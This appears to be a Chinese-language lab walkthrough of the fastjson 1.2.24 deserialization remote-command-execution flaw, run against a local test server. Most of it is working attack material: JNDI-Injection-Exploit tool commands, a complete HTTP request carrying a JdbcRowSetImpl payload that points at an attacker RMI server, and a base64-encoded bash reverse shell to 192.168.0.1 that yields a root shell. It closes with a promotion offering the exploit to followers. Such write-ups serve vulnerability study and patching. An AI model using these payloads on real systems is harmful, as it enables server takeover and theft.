漏洞概述

fastjson 1.2.24 反序列化导致任意命令执行漏洞,漏洞影响范围:fastjson<=1.2.24

环境搭建



环境搭建完毕,访问http://192.168.0.140:8090/,得到如下页面



抓包,修改数据包,就可以更新服务器端的信息

GET修改成POST,再添加

Content-Type:application/json

{"name":"hello","age":20}

命令执行







1)利用工具自动开启RMI和LDAP服务以及发布Exploit类

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "要执行的命令" -A "vpsip"

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/access" -A "192.168.0.1"



2)根据启动的服务构造数据包

POST / HTTP/1.1

Host: 192.168.0.140:8090

Accept-Encoding: gzip, deflate

Accept: /

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/json

Content-Length: 160

{

"b":{

"@type":"com.sun.rowset.JdbcRowSetImpl",

"dataSourceName":"rmi://192.168.0.1:1099/cstvrv",

"autoCommit":true

}

}



进入后台查看命令是否执行成功,命令成功执行,创建/tmp/access文件





反弹shell

bash-i >& /dev/tcp/192.168.0.1/99990>&1-> YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMS85OTk5IDA+JjEg #base64编码

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMS85OTk5IDA+JjEg}|{base64,-d}|{bash,-i}" -A "192.168.0.1"

同样的根据启动的服务构造数据包进行发送,然后以下两个结果会先弹出

过一会儿,反弹shell就会弹出,root权限,能够正常执行命令

获取exp

关注浪飒sec回复

221213获取exp下载地址